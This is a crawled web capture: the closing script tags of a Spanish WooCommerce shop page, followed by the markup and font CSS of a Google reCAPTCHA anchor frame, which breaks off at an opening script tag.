<script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.toptenspain.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script> <script id="rtwpvs-js-extra">var rtwpvs_params = {"is_product_page":"1","reselect_clear":"1","archive_swatches":"1","archive_swatches_enable_single_attribute":"1","archive_swatches_single_attribute":"pa_color","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product","archive_add_to_cart_button_selector":"","enable_variation_url":"","has_wc_bundles":""};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/js/rtwpvs.min.js?ver=1769426161" id="rtwpvs-js"></script> <script src="https://www.google.com/recaptcha/api.js?render=6Lc00-0UAAAAAAM6ctuSwqXSZsWR7U0Rocyr5DHh&amp;ver=3.0" id="google-recaptcha-js"></script> <script src="https://www.toptenspain.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Lc00-0UAAAAAAM6ctuSwqXSZsWR7U0Rocyr5DHh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};</script> <script src="https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script> <script src="https://www.toptenspain.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script> <script src="https://www.toptenspain.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script> <script src="https://www.toptenspain.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script> <script id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.toptenspain.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.toptenspain.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=106","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/www.toptenspain.com\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/www.toptenspain.com\/politica-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};</script> <script defer src="https://www.toptenspain.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756931147" id="cmplz-cookiebanner-js"></script> <script id="cmplz-cookiebanner-js-after">if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}</script> <script id="storefront-sticky-add-to-cart-js-extra">var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};</script> <script src="https://www.toptenspain.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script> </body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 45051 objetos (989 KB) de Redis usando PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc00-0UAAAAAAM6ctuSwqXSZsWR7U0Rocyr5DHh&co=aHR0cHM6Ly93d3cudG9wdGVuc3BhaW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gjpqcrxyouvg
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RCD33aFJRfVQ61au8WAYNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RCD33aFJRfVQ61au8WAYNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RCD33aFJRfVQ61au8WAYNw">
